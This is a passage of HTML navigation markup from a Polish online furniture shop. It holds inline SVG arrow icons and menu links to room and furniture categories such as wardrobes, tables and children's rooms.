<path d="M11.9414 7.08864C11.9458 5.74113 11.5307 4.42566 10.7537 3.32474C9.97669 2.22383 8.87624 1.39208 7.60509 0.944916C6.33394 0.497749 4.95512 0.457339 3.65997 0.829293C2.36481 1.20125 1.21754 1.96712 0.377371 3.02064C0.33105 3.07117 0.295616 3.13069 0.27327 3.1955C0.250925 3.26031 0.242145 3.32903 0.247477 3.39737C0.252809 3.46572 0.272139 3.53224 0.304266 3.5928C0.336392 3.65336 0.380628 3.70666 0.434227 3.7494C0.487825 3.79215 0.549641 3.82341 0.615831 3.84125C0.682022 3.85909 0.751175 3.86313 0.818993 3.85312C0.886812 3.84311 0.951847 3.81925 1.01006 3.78304C1.06827 3.74684 1.11841 3.69904 1.15737 3.64264C1.86731 2.75106 2.83747 2.10293 3.93291 1.78838C5.02834 1.47384 6.19457 1.50853 7.26937 1.88764C8.3452 2.26613 9.27664 2.96992 9.93458 3.90147C10.5925 4.83302 10.9444 5.94617 10.9414 7.08664C10.941 8.22722 10.5854 9.33937 9.92389 10.2686C9.26243 11.1978 8.32798 11.8979 7.25037 12.2716C6.17393 12.6464 5.00746 12.6765 3.91315 12.3577C2.81883 12.0388 1.85105 11.3869 1.14437 10.4926C1.10454 10.4386 1.05422 10.3931 0.996421 10.3589C0.938621 10.3247 0.874524 10.3025 0.807953 10.2936C0.741383 10.2847 0.673704 10.2893 0.608957 10.3071C0.54421 10.325 0.48372 10.3557 0.4311 10.3974C0.37848 10.4392 0.334807 10.4911 0.302687 10.55C0.270567 10.609 0.25066 10.6739 0.244152 10.7407C0.237644 10.8076 0.244669 10.875 0.264808 10.9391C0.284948 11.0032 0.317789 11.0625 0.361371 11.1136C1.19752 12.1707 2.34199 12.9411 3.63594 13.3181C4.92988 13.6951 6.3091 13.66 7.58213 13.2175C8.85517 12.775 9.95888 11.9472 10.74 10.8489C11.5212 9.75061 11.9411 8.43638 11.9414 7.08864ZM7.32437 7.06864C7.32301 6.99338 7.30468 6.9194 7.27074 6.85222C7.2368 6.78504 7.18814 6.72639 7.12837 6.68064L5.05137 4.60164C5.00525 4.55388 4.95007 4.51579 4.88907 4.48959C4.82807 4.46338 4.76246 4.44959 4.69607 4.44901C4.62968 4.44843 4.56384 4.46108 4.50239 4.48623C4.44094 4.51137 4.38512 4.54849 4.33817 4.59544C4.29123 4.64239 4.2541 4.69821 4.22896 4.75966C4.20382 4.82111 4.19117 4.88695 4.19175 4.95334C4.19232 5.01973 4.20611 5.08534 4.23232 5.14634C4.25852 5.20734 4.29661 5.26251 4.34437 5.30864L5.61137 6.57664L0.748371 6.57664C0.615762 6.57664 0.488585 6.62931 0.394817 6.72308C0.301049 6.81685 0.248371 6.94403 0.248371 7.07664C0.248371 7.20924 0.301049 7.33642 0.394817 7.43019C0.488585 7.52396 0.615762 7.57664 0.748371 7.57664L5.61137 7.57664L4.34337 8.84464C4.29562 8.89076 4.25752 8.94593 4.23132 9.00693C4.20511 9.06794 4.19132 9.13355 4.19074 9.19994C4.19017 9.26633 4.20282 9.33216 4.22796 9.39361C4.2531 9.45506 4.29023 9.51089 4.33717 9.55783C4.38412 9.60478 4.43995 9.64191 4.50139 9.66705C4.56284 9.69219 4.62868 9.70484 4.69507 9.70426C4.76146 9.70368 4.82707 9.68989 4.88807 9.66369C4.94907 9.63748 5.00425 9.59939 5.05037 9.55164L7.12937 7.47264C7.19109 7.42514 7.24087 7.36387 7.27472 7.29373C7.30858 7.22359 7.32558 7.14651 7.32437 7.06864Z" fill="white"/>
</svg></div></div></a></li>
	<li id="menu-item-30671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30671"><a href="https://minko.co/collections/pomieszczenia/przedpokoj/"><img
    src="https://minko.co/wp-content/uploads/2025/08/przedpokoj-235x300.png"
    alt=""
    />
<div class="link-content">Przedpokój<div class="link-content-hover"><span>Przejdź do kategorii</span><svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none">
<path d="M11.9414 7.08864C11.9458 5.74113 11.5307 4.42566 10.7537 3.32474C9.97669 2.22383 8.87624 1.39208 7.60509 0.944916C6.33394 0.497749 4.95512 0.457339 3.65997 0.829293C2.36481 1.20125 1.21754 1.96712 0.377371 3.02064C0.33105 3.07117 0.295616 3.13069 0.27327 3.1955C0.250925 3.26031 0.242145 3.32903 0.247477 3.39737C0.252809 3.46572 0.272139 3.53224 0.304266 3.5928C0.336392 3.65336 0.380628 3.70666 0.434227 3.7494C0.487825 3.79215 0.549641 3.82341 0.615831 3.84125C0.682022 3.85909 0.751175 3.86313 0.818993 3.85312C0.886812 3.84311 0.951847 3.81925 1.01006 3.78304C1.06827 3.74684 1.11841 3.69904 1.15737 3.64264C1.86731 2.75106 2.83747 2.10293 3.93291 1.78838C5.02834 1.47384 6.19457 1.50853 7.26937 1.88764C8.3452 2.26613 9.27664 2.96992 9.93458 3.90147C10.5925 4.83302 10.9444 5.94617 10.9414 7.08664C10.941 8.22722 10.5854 9.33937 9.92389 10.2686C9.26243 11.1978 8.32798 11.8979 7.25037 12.2716C6.17393 12.6464 5.00746 12.6765 3.91315 12.3577C2.81883 12.0388 1.85105 11.3869 1.14437 10.4926C1.10454 10.4386 1.05422 10.3931 0.996421 10.3589C0.938621 10.3247 0.874524 10.3025 0.807953 10.2936C0.741383 10.2847 0.673704 10.2893 0.608957 10.3071C0.54421 10.325 0.48372 10.3557 0.4311 10.3974C0.37848 10.4392 0.334807 10.4911 0.302687 10.55C0.270567 10.609 0.25066 10.6739 0.244152 10.7407C0.237644 10.8076 0.244669 10.875 0.264808 10.9391C0.284948 11.0032 0.317789 11.0625 0.361371 11.1136C1.19752 12.1707 2.34199 12.9411 3.63594 13.3181C4.92988 13.6951 6.3091 13.66 7.58213 13.2175C8.85517 12.775 9.95888 11.9472 10.74 10.8489C11.5212 9.75061 11.9411 8.43638 11.9414 7.08864ZM7.32437 7.06864C7.32301 6.99338 7.30468 6.9194 7.27074 6.85222C7.2368 6.78504 7.18814 6.72639 7.12837 6.68064L5.05137 4.60164C5.00525 4.55388 4.95007 4.51579 4.88907 4.48959C4.82807 4.46338 4.76246 4.44959 4.69607 4.44901C4.62968 4.44843 4.56384 4.46108 4.50239 4.48623C4.44094 4.51137 4.38512 4.54849 4.33817 4.59544C4.29123 4.64239 4.2541 4.69821 4.22896 4.75966C4.20382 4.82111 4.19117 4.88695 4.19175 4.95334C4.19232 5.01973 4.20611 5.08534 4.23232 5.14634C4.25852 5.20734 4.29661 5.26251 4.34437 5.30864L5.61137 6.57664L0.748371 6.57664C0.615762 6.57664 0.488585 6.62931 0.394817 6.72308C0.301049 6.81685 0.248371 6.94403 0.248371 7.07664C0.248371 7.20924 0.301049 7.33642 0.394817 7.43019C0.488585 7.52396 0.615762 7.57664 0.748371 7.57664L5.61137 7.57664L4.34337 8.84464C4.29562 8.89076 4.25752 8.94593 4.23132 9.00693C4.20511 9.06794 4.19132 9.13355 4.19074 9.19994C4.19017 9.26633 4.20282 9.33216 4.22796 9.39361C4.2531 9.45506 4.29023 9.51089 4.33717 9.55783C4.38412 9.60478 4.43995 9.64191 4.50139 9.66705C4.56284 9.69219 4.62868 9.70484 4.69507 9.70426C4.76146 9.70368 4.82707 9.68989 4.88807 9.66369C4.94907 9.63748 5.00425 9.59939 5.05037 9.55164L7.12937 7.47264C7.19109 7.42514 7.24087 7.36387 7.27472 7.29373C7.30858 7.22359 7.32558 7.14651 7.32437 7.06864Z" fill="white"/>
</svg></div></div></a></li>
	<li id="menu-item-83434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83434"><a href="https://minko.co/collections/pomieszczenia/pokoj-nastolatka/"><img
    src="https://minko.co/wp-content/uploads/2025/08/pokoj-nastolatka-235x300.png"
    alt=""
    />
<div class="link-content">Pokój nastolatka<div class="link-content-hover"><span>Przejdź do kategorii</span><svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none">
<path d="M11.9414 7.08864C11.9458 5.74113 11.5307 4.42566 10.7537 3.32474C9.97669 2.22383 8.87624 1.39208 7.60509 0.944916C6.33394 0.497749 4.95512 0.457339 3.65997 0.829293C2.36481 1.20125 1.21754 1.96712 0.377371 3.02064C0.33105 3.07117 0.295616 3.13069 0.27327 3.1955C0.250925 3.26031 0.242145 3.32903 0.247477 3.39737C0.252809 3.46572 0.272139 3.53224 0.304266 3.5928C0.336392 3.65336 0.380628 3.70666 0.434227 3.7494C0.487825 3.79215 0.549641 3.82341 0.615831 3.84125C0.682022 3.85909 0.751175 3.86313 0.818993 3.85312C0.886812 3.84311 0.951847 3.81925 1.01006 3.78304C1.06827 3.74684 1.11841 3.69904 1.15737 3.64264C1.86731 2.75106 2.83747 2.10293 3.93291 1.78838C5.02834 1.47384 6.19457 1.50853 7.26937 1.88764C8.3452 2.26613 9.27664 2.96992 9.93458 3.90147C10.5925 4.83302 10.9444 5.94617 10.9414 7.08664C10.941 8.22722 10.5854 9.33937 9.92389 10.2686C9.26243 11.1978 8.32798 11.8979 7.25037 12.2716C6.17393 12.6464 5.00746 12.6765 3.91315 12.3577C2.81883 12.0388 1.85105 11.3869 1.14437 10.4926C1.10454 10.4386 1.05422 10.3931 0.996421 10.3589C0.938621 10.3247 0.874524 10.3025 0.807953 10.2936C0.741383 10.2847 0.673704 10.2893 0.608957 10.3071C0.54421 10.325 0.48372 10.3557 0.4311 10.3974C0.37848 10.4392 0.334807 10.4911 0.302687 10.55C0.270567 10.609 0.25066 10.6739 0.244152 10.7407C0.237644 10.8076 0.244669 10.875 0.264808 10.9391C0.284948 11.0032 0.317789 11.0625 0.361371 11.1136C1.19752 12.1707 2.34199 12.9411 3.63594 13.3181C4.92988 13.6951 6.3091 13.66 7.58213 13.2175C8.85517 12.775 9.95888 11.9472 10.74 10.8489C11.5212 9.75061 11.9411 8.43638 11.9414 7.08864ZM7.32437 7.06864C7.32301 6.99338 7.30468 6.9194 7.27074 6.85222C7.2368 6.78504 7.18814 6.72639 7.12837 6.68064L5.05137 4.60164C5.00525 4.55388 4.95007 4.51579 4.88907 4.48959C4.82807 4.46338 4.76246 4.44959 4.69607 4.44901C4.62968 4.44843 4.56384 4.46108 4.50239 4.48623C4.44094 4.51137 4.38512 4.54849 4.33817 4.59544C4.29123 4.64239 4.2541 4.69821 4.22896 4.75966C4.20382 4.82111 4.19117 4.88695 4.19175 4.95334C4.19232 5.01973 4.20611 5.08534 4.23232 5.14634C4.25852 5.20734 4.29661 5.26251 4.34437 5.30864L5.61137 6.57664L0.748371 6.57664C0.615762 6.57664 0.488585 6.62931 0.394817 6.72308C0.301049 6.81685 0.248371 6.94403 0.248371 7.07664C0.248371 7.20924 0.301049 7.33642 0.394817 7.43019C0.488585 7.52396 0.615762 7.57664 0.748371 7.57664L5.61137 7.57664L4.34337 8.84464C4.29562 8.89076 4.25752 8.94593 4.23132 9.00693C4.20511 9.06794 4.19132 9.13355 4.19074 9.19994C4.19017 9.26633 4.20282 9.33216 4.22796 9.39361C4.2531 9.45506 4.29023 9.51089 4.33717 9.55783C4.38412 9.60478 4.43995 9.64191 4.50139 9.66705C4.56284 9.69219 4.62868 9.70484 4.69507 9.70426C4.76146 9.70368 4.82707 9.68989 4.88807 9.66369C4.94907 9.63748 5.00425 9.59939 5.05037 9.55164L7.12937 7.47264C7.19109 7.42514 7.24087 7.36387 7.27472 7.29373C7.30858 7.22359 7.32558 7.14651 7.32437 7.06864Z" fill="white"/>
</svg></div></div></a></li>
	<li id="menu-item-30674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30674"><a href="https://minko.co/collections/pomieszczenia/pokoj-dziecka/"><img
    src="https://minko.co/wp-content/uploads/2025/08/pokoj-dziecka-235x300.png"
    alt=""
    />
<div class="link-content">Pokój dziecka<div class="link-content-hover"><span>Przejdź do kategorii</span><svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none">
<path d="M11.9414 7.08864C11.9458 5.74113 11.5307 4.42566 10.7537 3.32474C9.97669 2.22383 8.87624 1.39208 7.60509 0.944916C6.33394 0.497749 4.95512 0.457339 3.65997 0.829293C2.36481 1.20125 1.21754 1.96712 0.377371 3.02064C0.33105 3.07117 0.295616 3.13069 0.27327 3.1955C0.250925 3.26031 0.242145 3.32903 0.247477 3.39737C0.252809 3.46572 0.272139 3.53224 0.304266 3.5928C0.336392 3.65336 0.380628 3.70666 0.434227 3.7494C0.487825 3.79215 0.549641 3.82341 0.615831 3.84125C0.682022 3.85909 0.751175 3.86313 0.818993 3.85312C0.886812 3.84311 0.951847 3.81925 1.01006 3.78304C1.06827 3.74684 1.11841 3.69904 1.15737 3.64264C1.86731 2.75106 2.83747 2.10293 3.93291 1.78838C5.02834 1.47384 6.19457 1.50853 7.26937 1.88764C8.3452 2.26613 9.27664 2.96992 9.93458 3.90147C10.5925 4.83302 10.9444 5.94617 10.9414 7.08664C10.941 8.22722 10.5854 9.33937 9.92389 10.2686C9.26243 11.1978 8.32798 11.8979 7.25037 12.2716C6.17393 12.6464 5.00746 12.6765 3.91315 12.3577C2.81883 12.0388 1.85105 11.3869 1.14437 10.4926C1.10454 10.4386 1.05422 10.3931 0.996421 10.3589C0.938621 10.3247 0.874524 10.3025 0.807953 10.2936C0.741383 10.2847 0.673704 10.2893 0.608957 10.3071C0.54421 10.325 0.48372 10.3557 0.4311 10.3974C0.37848 10.4392 0.334807 10.4911 0.302687 10.55C0.270567 10.609 0.25066 10.6739 0.244152 10.7407C0.237644 10.8076 0.244669 10.875 0.264808 10.9391C0.284948 11.0032 0.317789 11.0625 0.361371 11.1136C1.19752 12.1707 2.34199 12.9411 3.63594 13.3181C4.92988 13.6951 6.3091 13.66 7.58213 13.2175C8.85517 12.775 9.95888 11.9472 10.74 10.8489C11.5212 9.75061 11.9411 8.43638 11.9414 7.08864ZM7.32437 7.06864C7.32301 6.99338 7.30468 6.9194 7.27074 6.85222C7.2368 6.78504 7.18814 6.72639 7.12837 6.68064L5.05137 4.60164C5.00525 4.55388 4.95007 4.51579 4.88907 4.48959C4.82807 4.46338 4.76246 4.44959 4.69607 4.44901C4.62968 4.44843 4.56384 4.46108 4.50239 4.48623C4.44094 4.51137 4.38512 4.54849 4.33817 4.59544C4.29123 4.64239 4.2541 4.69821 4.22896 4.75966C4.20382 4.82111 4.19117 4.88695 4.19175 4.95334C4.19232 5.01973 4.20611 5.08534 4.23232 5.14634C4.25852 5.20734 4.29661 5.26251 4.34437 5.30864L5.61137 6.57664L0.748371 6.57664C0.615762 6.57664 0.488585 6.62931 0.394817 6.72308C0.301049 6.81685 0.248371 6.94403 0.248371 7.07664C0.248371 7.20924 0.301049 7.33642 0.394817 7.43019C0.488585 7.52396 0.615762 7.57664 0.748371 7.57664L5.61137 7.57664L4.34337 8.84464C4.29562 8.89076 4.25752 8.94593 4.23132 9.00693C4.20511 9.06794 4.19132 9.13355 4.19074 9.19994C4.19017 9.26633 4.20282 9.33216 4.22796 9.39361C4.2531 9.45506 4.29023 9.51089 4.33717 9.55783C4.38412 9.60478 4.43995 9.64191 4.50139 9.66705C4.56284 9.69219 4.62868 9.70484 4.69507 9.70426C4.76146 9.70368 4.82707 9.68989 4.88807 9.66369C4.94907 9.63748 5.00425 9.59939 5.05037 9.55164L7.12937 7.47264C7.19109 7.42514 7.24087 7.36387 7.27472 7.29373C7.30858 7.22359 7.32558 7.14651 7.32437 7.06864Z" fill="white"/>
</svg></div></div></a></li>
	<li id="menu-item-30670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30670"><a href="https://minko.co/collections/pomieszczenia/jadalnia/"><img
    src="https://minko.co/wp-content/uploads/2025/08/jadalnia-i-kuchnia-235x300.png"
    alt=""
    />
<div class="link-content">Jadalnia i kuchnia<div class="link-content-hover"><span>Przejdź do kategorii</span><svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none">
<path d="M11.9414 7.08864C11.9458 5.74113 11.5307 4.42566 10.7537 3.32474C9.97669 2.22383 8.87624 1.39208 7.60509 0.944916C6.33394 0.497749 4.95512 0.457339 3.65997 0.829293C2.36481 1.20125 1.21754 1.96712 0.377371 3.02064C0.33105 3.07117 0.295616 3.13069 0.27327 3.1955C0.250925 3.26031 0.242145 3.32903 0.247477 3.39737C0.252809 3.46572 0.272139 3.53224 0.304266 3.5928C0.336392 3.65336 0.380628 3.70666 0.434227 3.7494C0.487825 3.79215 0.549641 3.82341 0.615831 3.84125C0.682022 3.85909 0.751175 3.86313 0.818993 3.85312C0.886812 3.84311 0.951847 3.81925 1.01006 3.78304C1.06827 3.74684 1.11841 3.69904 1.15737 3.64264C1.86731 2.75106 2.83747 2.10293 3.93291 1.78838C5.02834 1.47384 6.19457 1.50853 7.26937 1.88764C8.3452 2.26613 9.27664 2.96992 9.93458 3.90147C10.5925 4.83302 10.9444 5.94617 10.9414 7.08664C10.941 8.22722 10.5854 9.33937 9.92389 10.2686C9.26243 11.1978 8.32798 11.8979 7.25037 12.2716C6.17393 12.6464 5.00746 12.6765 3.91315 12.3577C2.81883 12.0388 1.85105 11.3869 1.14437 10.4926C1.10454 10.4386 1.05422 10.3931 0.996421 10.3589C0.938621 10.3247 0.874524 10.3025 0.807953 10.2936C0.741383 10.2847 0.673704 10.2893 0.608957 10.3071C0.54421 10.325 0.48372 10.3557 0.4311 10.3974C0.37848 10.4392 0.334807 10.4911 0.302687 10.55C0.270567 10.609 0.25066 10.6739 0.244152 10.7407C0.237644 10.8076 0.244669 10.875 0.264808 10.9391C0.284948 11.0032 0.317789 11.0625 0.361371 11.1136C1.19752 12.1707 2.34199 12.9411 3.63594 13.3181C4.92988 13.6951 6.3091 13.66 7.58213 13.2175C8.85517 12.775 9.95888 11.9472 10.74 10.8489C11.5212 9.75061 11.9411 8.43638 11.9414 7.08864ZM7.32437 7.06864C7.32301 6.99338 7.30468 6.9194 7.27074 6.85222C7.2368 6.78504 7.18814 6.72639 7.12837 6.68064L5.05137 4.60164C5.00525 4.55388 4.95007 4.51579 4.88907 4.48959C4.82807 4.46338 4.76246 4.44959 4.69607 4.44901C4.62968 4.44843 4.56384 4.46108 4.50239 4.48623C4.44094 4.51137 4.38512 4.54849 4.33817 4.59544C4.29123 4.64239 4.2541 4.69821 4.22896 4.75966C4.20382 4.82111 4.19117 4.88695 4.19175 4.95334C4.19232 5.01973 4.20611 5.08534 4.23232 5.14634C4.25852 5.20734 4.29661 5.26251 4.34437 5.30864L5.61137 6.57664L0.748371 6.57664C0.615762 6.57664 0.488585 6.62931 0.394817 6.72308C0.301049 6.81685 0.248371 6.94403 0.248371 7.07664C0.248371 7.20924 0.301049 7.33642 0.394817 7.43019C0.488585 7.52396 0.615762 7.57664 0.748371 7.57664L5.61137 7.57664L4.34337 8.84464C4.29562 8.89076 4.25752 8.94593 4.23132 9.00693C4.20511 9.06794 4.19132 9.13355 4.19074 9.19994C4.19017 9.26633 4.20282 9.33216 4.22796 9.39361C4.2531 9.45506 4.29023 9.51089 4.33717 9.55783C4.38412 9.60478 4.43995 9.64191 4.50139 9.66705C4.56284 9.69219 4.62868 9.70484 4.69507 9.70426C4.76146 9.70368 4.82707 9.68989 4.88807 9.66369C4.94907 9.63748 5.00425 9.59939 5.05037 9.55164L7.12937 7.47264C7.19109 7.42514 7.24087 7.36387 7.27472 7.29373C7.30858 7.22359 7.32558 7.14651 7.32437 7.06864Z" fill="white"/>
</svg></div></div></a></li>
	<li id="menu-item-30669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30669"><a href="https://minko.co/collections/pomieszczenia/biuro/"><img
    src="https://minko.co/wp-content/uploads/2025/08/biuro-235x300.png"
    alt=""
    />
<div class="link-content">Biuro<div class="link-content-hover"><span>Przejdź do kategorii</span><svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none">
<path d="M11.9414 7.08864C11.9458 5.74113 11.5307 4.42566 10.7537 3.32474C9.97669 2.22383 8.87624 1.39208 7.60509 0.944916C6.33394 0.497749 4.95512 0.457339 3.65997 0.829293C2.36481 1.20125 1.21754 1.96712 0.377371 3.02064C0.33105 3.07117 0.295616 3.13069 0.27327 3.1955C0.250925 3.26031 0.242145 3.32903 0.247477 3.39737C0.252809 3.46572 0.272139 3.53224 0.304266 3.5928C0.336392 3.65336 0.380628 3.70666 0.434227 3.7494C0.487825 3.79215 0.549641 3.82341 0.615831 3.84125C0.682022 3.85909 0.751175 3.86313 0.818993 3.85312C0.886812 3.84311 0.951847 3.81925 1.01006 3.78304C1.06827 3.74684 1.11841 3.69904 1.15737 3.64264C1.86731 2.75106 2.83747 2.10293 3.93291 1.78838C5.02834 1.47384 6.19457 1.50853 7.26937 1.88764C8.3452 2.26613 9.27664 2.96992 9.93458 3.90147C10.5925 4.83302 10.9444 5.94617 10.9414 7.08664C10.941 8.22722 10.5854 9.33937 9.92389 10.2686C9.26243 11.1978 8.32798 11.8979 7.25037 12.2716C6.17393 12.6464 5.00746 12.6765 3.91315 12.3577C2.81883 12.0388 1.85105 11.3869 1.14437 10.4926C1.10454 10.4386 1.05422 10.3931 0.996421 10.3589C0.938621 10.3247 0.874524 10.3025 0.807953 10.2936C0.741383 10.2847 0.673704 10.2893 0.608957 10.3071C0.54421 10.325 0.48372 10.3557 0.4311 10.3974C0.37848 10.4392 0.334807 10.4911 0.302687 10.55C0.270567 10.609 0.25066 10.6739 0.244152 10.7407C0.237644 10.8076 0.244669 10.875 0.264808 10.9391C0.284948 11.0032 0.317789 11.0625 0.361371 11.1136C1.19752 12.1707 2.34199 12.9411 3.63594 13.3181C4.92988 13.6951 6.3091 13.66 7.58213 13.2175C8.85517 12.775 9.95888 11.9472 10.74 10.8489C11.5212 9.75061 11.9411 8.43638 11.9414 7.08864ZM7.32437 7.06864C7.32301 6.99338 7.30468 6.9194 7.27074 6.85222C7.2368 6.78504 7.18814 6.72639 7.12837 6.68064L5.05137 4.60164C5.00525 4.55388 4.95007 4.51579 4.88907 4.48959C4.82807 4.46338 4.76246 4.44959 4.69607 4.44901C4.62968 4.44843 4.56384 4.46108 4.50239 4.48623C4.44094 4.51137 4.38512 4.54849 4.33817 4.59544C4.29123 4.64239 4.2541 4.69821 4.22896 4.75966C4.20382 4.82111 4.19117 4.88695 4.19175 4.95334C4.19232 5.01973 4.20611 5.08534 4.23232 5.14634C4.25852 5.20734 4.29661 5.26251 4.34437 5.30864L5.61137 6.57664L0.748371 6.57664C0.615762 6.57664 0.488585 6.62931 0.394817 6.72308C0.301049 6.81685 0.248371 6.94403 0.248371 7.07664C0.248371 7.20924 0.301049 7.33642 0.394817 7.43019C0.488585 7.52396 0.615762 7.57664 0.748371 7.57664L5.61137 7.57664L4.34337 8.84464C4.29562 8.89076 4.25752 8.94593 4.23132 9.00693C4.20511 9.06794 4.19132 9.13355 4.19074 9.19994C4.19017 9.26633 4.20282 9.33216 4.22796 9.39361C4.2531 9.45506 4.29023 9.51089 4.33717 9.55783C4.38412 9.60478 4.43995 9.64191 4.50139 9.66705C4.56284 9.69219 4.62868 9.70484 4.69507 9.70426C4.76146 9.70368 4.82707 9.68989 4.88807 9.66369C4.94907 9.63748 5.00425 9.59939 5.05037 9.55164L7.12937 7.47264C7.19109 7.42514 7.24087 7.36387 7.27472 7.29373C7.30858 7.22359 7.32558 7.14651 7.32437 7.06864Z" fill="white"/>
</svg></div></div></a></li>
</ul>
</li>
<li id="menu-item-66720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66720"><a href="https://minko.co/collections/meble/bestsellery/">Bestsellery</a></li>
<li id="menu-item-71953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71953"><a href="https://minko.co/meble-personalizowane/">Meble personalizowane</a>
<ul class="sub-menu" data-title="Meble personalizowane">
	<li id="menu-item-66715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66715"><a href="https://minko.co/collections/meble/probki-kolorow/">Zamów próbki</a></li>
	<li id="menu-item-94935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94935"><a href="https://minko.co/meble-personalizowane/">Meble personalizowane</a></li>
	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66717"><a href="https://minko.co/luksusowe-wykonczenia-minko/">Luksusowe wykończenia MINKO</a></li>
</ul>
</li>
<li id="menu-item-83536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83536"><a href="https://minko.co/blog/">Blog</a></li>
<li id="menu-item-46636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://minko.co/kontakt/">Kontakt</a></li>
</ul>            <ul id="menu-glowne-menu-mobile" class="menu"><li id="menu-item-98668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98668"><a href="https://minko.co/collections/meble/bestsellery/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20425.svg"
    alt=""
    />
Bestsellery</a></li>
<li id="menu-item-98669" class="menu-item menu-item-type-post_type menu-item-object-page --with-icon menu-item-98669"><a href="https://minko.co/meble-personalizowane/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20429.svg"
    alt=""
    />
Meble personalizowane</a></li>
<li id="menu-item-98636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98636"><a href="https://minko.co/collections/meble/outlet/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20426.svg"
    alt=""
    />
Outlet</a></li>
<li id="menu-item-98670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98670"><a href="https://minko.co/collections/meble/probki-kolorow/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Group-20427.svg"
    alt=""
    />
Zamów próbki</a></li>
<li id="menu-item-98637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-98637"><a href="https://minko.co/collections/meble/">MEBLE</a>
<ul class="sub-menu" data-title="MEBLE">
	<li data-img="https://minko.co/wp-content/uploads/2025/05/ZAGLOWEK-MIS-MALY-99cm.jpg" id="menu-item-98638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98638"><a href="https://minko.co/collections/meble/zaglowki-do-lozka/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union.svg"
    alt=""
    />
Zagłówki do łóżka</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2021/10/WIK-HIGH-LIGHT-MUSTARD-VINTA-BLACK-2-scaled.jpg" id="menu-item-98639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98639"><a href="https://minko.co/collections/meble/witryny-do-salonu/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-1.svg"
    alt=""
    />
Witryny do salonu</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2016/03/VN-TOB-BLACK-BLACK-1-scaled.jpg" id="menu-item-98640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98640"><a href="https://minko.co/collections/meble/toaletki/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-2.svg"
    alt=""
    />
Toaletki</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/WAR-MID-WHITE-BEECH-8-scaled.jpg" id="menu-item-98641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98641"><a href="https://minko.co/collections/meble/szafy/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-3.svg"
    alt=""
    />
Szafy</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2016/04/SDB-TVO-OCEANIC-OAK-1-scaled.jpg" id="menu-item-98642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98642"><a href="https://minko.co/collections/meble/szafki-rtv/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-4.svg"
    alt=""
    />
Szafki RTV</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/NT-HOL50-TAUPE-OAK-8-scaled.jpg" id="menu-item-98643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98643"><a href="https://minko.co/collections/meble/szafki-nocne/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-1-1.svg"
    alt=""
    />
Szafki nocne</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2016/11/SHC-BS-MINT-OAK-8A-scaled.jpg" id="menu-item-98644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98644"><a href="https://minko.co/collections/meble/szafki-na-buty/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-2-1.svg"
    alt=""
    />
Szafki na buty</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2023/04/STOL-BASIC-ROZKLADANY-3.jpg" id="menu-item-98645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98645"><a href="https://minko.co/collections/meble/stoly/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-5.svg"
    alt=""
    />
Stoły</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2018/10/CFT-MAX-WHITE-BEECH-3-scaled.jpg" id="menu-item-98646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-98646"><a href="https://minko.co/collections/meble/stoliki/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-9.svg"
    alt=""
    />
Stoliki kawowe</a></li>
